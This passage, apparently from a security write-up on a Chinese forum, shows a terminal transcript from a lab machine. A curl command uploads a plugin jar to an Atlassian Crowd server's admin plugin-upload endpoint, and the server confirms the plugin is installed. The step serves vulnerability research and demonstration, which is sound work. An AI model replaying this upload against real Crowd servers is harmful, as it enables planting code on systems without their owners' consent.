 root@kali:/# curl --form "file_cdl=@applinks-plugin-5.4.12.jar" http://192.168.18.138:8095/crowd/admin/uploadplugin.action -v
*   Trying 192.168.18.138...
* TCP_NODELAY set
* Connected to 192.168.18.138 (192.168.18.138) port 8095 (#0)
> POST /crowd/admin/uploadplugin.action HTTP/1.1
> Host: 192.168.18.138:8095
> User-Agent: curl/7.61.0
> Accept: */*
> Content-Length: 5827580
> Content-Type: multipart/form-data; boundary=------------------------cfe4846df3f98dea
> Expect: 100-continue
>
< HTTP/1.1 100 Continue
< HTTP/1.1 200 OK
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< Cache-Control: no-cache, no-store
< Pragma: no-cache
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-ASEN: SEN-L14112877
< Content-Type: text/plain;charset=ISO-8859-1
< Content-Language: en-US
< Content-Length: 120
< Date: Thu, 22 Aug 2019 15:41:01 GMT
<
Installed plugin /root/atlassian-crowd-3.4.3/apache-tomcat/temp/plugindev-8978430893266495316applinks-plugin-5.4.12.jar
* Connection #0 to host 192.168.18.138 left intact
root@kali:/#
先知社区